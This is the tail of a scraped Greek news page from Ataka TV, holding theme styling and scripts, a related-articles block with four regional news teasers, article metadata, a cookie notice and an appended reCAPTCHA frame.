					font-family:Fira Sans !important;font-size:50px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_66_743 .entry-title{
					font-size:28px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_66_743 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_66_743 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_743 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_743 .td-module-container:before{
					bottom: -20px;
				}.tdi_66_743 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_66_743 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_743 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_743 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_66_743 .entry-title{
					font-size:20px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_66_743 .td-post-category{
					font-size:14px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_743 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_743 .td-module-container:before{
					bottom: -20px;
				}.tdi_66_743 .td-post-category{
					margin: 7px;
				
					font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_66_743 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_66_743 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_743 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_743 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_66_743 .block-title a,
				.tdi_66_743 .block-title span,
				.tdi_66_743 .td-block-title a,
				.tdi_66_743 .td-block-title span{
					font-family:Fira Sans !important;font-size:30px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_66_743 .entry-title{
					font-size:16px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_743 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_66_743 .td-module-container:before{
					bottom: -20px;
				}.tdi_66_743 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_66_743 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66_743 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66_743 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_66_743 .block-title a,
				.tdi_66_743 .block-title span,
				.tdi_66_743 .td-block-title a,
				.tdi_66_743 .td-block-title span{
					font-family:Fira Sans !important;font-size:30px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;
				}.tdi_66_743 .entry-title{
					font-size:16px !important;line-height:1.2 !important;font-style:italic !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_66_743 .td-post-category{
					font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><script>var block_tdi_66_743 = new tdBlock();
block_tdi_66_743.id = "tdi_66_743";
block_tdi_66_743.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","custom_title":"Related Articles","block_template_id":"td_block_template_8","header_text_color":"#222222","border_color":"#ff00fa","f_header_font_family":"672","f_header_font_size":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjMwIn0=","f_header_font_line_height":"1","f_header_font_style":"italic","f_header_font_weight":"600","all_modules_space":"40","image_size":"td_1068x0","image_height":"120","modules_category_spacing":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","modules_category_padding":"eyJhbGwiOiI0cHggMjBweCIsImxhbmRzY2FwZSI6IjRweCAyMHB4In0=","f_title_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_style":"italic","f_title_font_weight":"800","f_title_font_transform":"uppercase","related_articles_posts_limit":"4","f_cat_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_style":"italic","f_cat_font_weight":"700","cat_bg":"#ff00fa","cat_bg_hover":"rgba(255,0,250,0.8)","f_cat_font_transform":"uppercase","limit":"4","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":28843,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_66_743","tdc_css_class":"tdi_66_743","tdc_css_class_style":"tdi_66_743_rand_style"}';
block_tdi_66_743.td_column_number = "3";
block_tdi_66_743.block_type = "tdb_single_related";
block_tdi_66_743.post_count = "4";
block_tdi_66_743.found_posts = "150";
block_tdi_66_743.header_color = "";
block_tdi_66_743.ajax_pagination_infinite_stop = "";
block_tdi_66_743.max_num_pages = "38";
tdBlocksArray.push(block_tdi_66_743);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_66_743 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/ellada/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2025/08/13/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%ce%b1%cf%87%ce%b1%ce%90%ce%b1-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-18-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%b5/" rel="bookmark" class="td-image-wrap" title="Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2025/08/fotia-5-1068x707.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/08/13/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%ce%b1%cf%87%ce%b1%ce%90%ce%b1-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-18-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%b5/" rel="bookmark" title="Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης">Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-13T03:43:35+00:00" >13 Αυγούστου 2025</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2025/08/13/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%ce%b1%cf%87%ce%b1%ce%90%ce%b1-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-18-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Σε κατάσταση ύψιστου συναγερμού βρίσκεται από χθες το πρωί η ευρύτερη περιοχή της Κάτω Αχαΐας, καθώς οι ανεξέλεγκτες πυρκαγιές που μαίνονται έχουν οδηγήσει σε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2025/08/13/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%ce%b1%cf%87%ce%b1%ce%90%ce%b1-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-18-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%b5/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/ellada/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/29/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c%cf%80%ce%bb%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%cf%81%ce%b1%cf%86/" rel="bookmark" class="td-image-wrap" title="Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2025/04/karavi-1068x801.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/29/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c%cf%80%ce%bb%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%cf%81%ce%b1%cf%86/" rel="bookmark" title="Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο">Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-29T10:20:18+00:00" >29 Απριλίου 2025</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2025/04/29/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c%cf%80%ce%bb%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%cf%81%ce%b1%cf%86/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Δυσμενείς παραμένουν οι καιρικές συνθήκες σε πολλές θαλάσσιες περιοχές, καθώς, σύμφωνα με την ΕΜΥ, πνέουν άνεμοι βόρειοι 8 μποφόρ και κατά τόπους στο Αιγαίο...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2025/04/29/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c%cf%80%ce%bb%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%cf%81%ce%b1%cf%86/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/ellada/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/28/%ce%b9%cf%83%cf%80-%ce%b4%cf%89%cf%81%ce%b7%cf%84%ce%ad%cf%82-%ce%b6%cf%89%ce%ae%cf%82-%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%cf%80%ce%ac%ce%bb%ce%bb%ce%b7%ce%bb/" rel="bookmark" class="td-image-wrap" title="ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2025/04/6544453-2048x1365-1-1068x712.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/28/%ce%b9%cf%83%cf%80-%ce%b4%cf%89%cf%81%ce%b7%cf%84%ce%ad%cf%82-%ce%b6%cf%89%ce%ae%cf%82-%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%cf%80%ce%ac%ce%bb%ce%bb%ce%b7%ce%bb/" rel="bookmark" title="ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό">ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-28T19:15:11+00:00" >28 Απριλίου 2025</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2025/04/28/%ce%b9%cf%83%cf%80-%ce%b4%cf%89%cf%81%ce%b7%cf%84%ce%ad%cf%82-%ce%b6%cf%89%ce%ae%cf%82-%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%cf%80%ce%ac%ce%bb%ce%bb%ce%b7%ce%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι
σε Πειραιά, Νίκαια, Κορυδαλλό
Πρωτότυπη πρωτοβουλία από τον Ιατρικό Σύλλογο Πειραιά σε συνεργασία με τους εκπροσώπους εργαζομένων ανήμερα της Παγκόσμιας...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2025/04/28/%ce%b9%cf%83%cf%80-%ce%b4%cf%89%cf%81%ce%b7%cf%84%ce%ad%cf%82-%ce%b6%cf%89%ce%ae%cf%82-%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%cf%80%ce%ac%ce%bb%ce%bb%ce%b7%ce%bb/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://atakatv.gr/category/ellada/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://atakatv.gr/2024/12/02/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b9%ce%bc%ce%ac%ce%ba%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%ba%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b1%cf%82-bora-%ce%ba%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap" title="Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atakatv.gr/wp-content/uploads/2024/12/kairos-broxi-4-1068x712.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/12/02/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b9%ce%bc%ce%ac%ce%ba%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%ba%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b1%cf%82-bora-%ce%ba%ce%b1%ce%b9/" rel="bookmark" title="Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών">Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-02T12:54:15+00:00" >2 Δεκεμβρίου 2024</time></span><!--                            -->                            <span class="td-module-comments"><a href="https://atakatv.gr/2024/12/02/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b9%ce%bc%ce%ac%ce%ba%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%ba%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b1%cf%82-bora-%ce%ba%ce%b1%ce%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών
Η κακοκαιρία «Bora» που έφερε έντονες βροχοπτώσεις εξασθενεί και μέχρι την Τρίτη το απόγευμα θα επηρεάζει περιοχές...</div>
                    
                    <div class="td-read-more">
                        <a href="https://atakatv.gr/2024/12/02/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b9%ce%bc%ce%ac%ce%ba%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%ba%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b1%cf%82-bora-%ce%ba%ce%b1%ce%b9/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="DIMITRA KOUTRA"></span><meta itemprop="datePublished" content="2019-12-11T11:05:33+00:00"><meta itemprop="dateModified" content="2019-12-11T10:10:35+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://atakatv.gr/2019/12/11/%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%cf%80%ce%bd%ce%bf%ce%ae-%ce%ac%cf%86%ce%b7%cf%83%ce%b5-%cf%84%ce%bf-%cf%80%cf%81%cf%89%ce%af-%cf%84%ce%b7/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png"></span><meta itemprop="name" content="Ataka TV"></span><meta itemprop="headline" content="Ταυτοποιήθηκαν οι δολοφόνοι της 77χρονης στους Αγίους Θεοδώρους"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://atakatv.gr/wp-content/uploads/2019/12/4775571.jpg"><meta itemprop="width" content="1366"><meta itemprop="height" content="600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_67_561" class="tdc-zone"><div class="tdc_zone tdi_68_9c5  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_68_9c5{
                    min-height: 0;
                }
</style><div id="tdi_69_17d" class="tdc-row"><div class="vc_row tdi_70_271  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_271{
                    min-height: 0;
                }
</style><div class="vc_column tdi_72_850  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_850{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 69778f175f24d
    -->

    <script type="text/javascript" src="https://atakatv.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10" id="td-site-min-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=315dfeb33c98e6d36cfd457b4f4f891d" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


		<!-- Cookie Notice plugin v1.2.49 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: #000;"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Εάν συνεχίσετε να χρησιμοποιείτε τη σελίδα, θα υποθέσουμε πως είστε ικανοποιημένοι με αυτό.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button bootstrap button">Εντάξει</a></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LjLZJYCQPVqTarcC3-XAZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769443099149');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>